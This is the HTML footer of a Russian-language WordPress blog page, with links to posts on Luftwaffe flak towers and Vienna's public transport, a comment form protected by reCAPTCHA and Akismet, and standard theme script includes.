		<div class="nav-links"><div class="nav-previous"><a href="https://read.urvfr.one/uncategorized/%d1%84%d0%bb%d0%b0%d0%ba%d1%82%d1%83%d1%80%d0%bc%d1%8b-%d0%b7%d0%b5%d0%bd%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b0%d1%88%d0%bd%d0%b8-%d0%bb%d1%8e%d1%84%d1%82%d0%b2%d0%b0%d1%84%d1%84%d0%b5/" rel="prev">Флактурмы: зенитные башни люфтваффе</a></div><div class="nav-next"><a href="https://read.urvfr.one/uncategorized/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b2%d0%b5%d0%bd%d1%8b/" rel="next">Общественный транспорт Вены</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/%D0%BF%D1%80%D0%B0%D1%82%D0%B5%D1%80-%D0%B8-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BE%D0%B1%D0%BE%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://read.urvfr.one/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p><textarea placeholder="Start typing..." id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:</p><div class="alert alert-info">&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </div><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="commentsubmit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c8cf8f1ad" /></p><div class="g-recaptcha" data-sitekey="6LfYEWQUAAAAAAAgLY_w9fspV5z07CDLJcjmO6O6" data-theme="standard"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=ru"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light bg-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
                &copy; 2026 <a href="https://read.urvfr.one">Архив Злого Литовца</a>                <span class="sep"> | </span>
                <a class="credits" href="https://afterimagedesigns.com/wp-bootstrap-starter/" target="_blank" title="WordPress Technical Support" alt="Bootstrap WordPress Theme">Bootstrap WordPress Theme</a>

            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.5.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.5.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.5.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://read.urvfr.one/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1715122522" id="akismet-frontend-js"></script>
</body>
</html>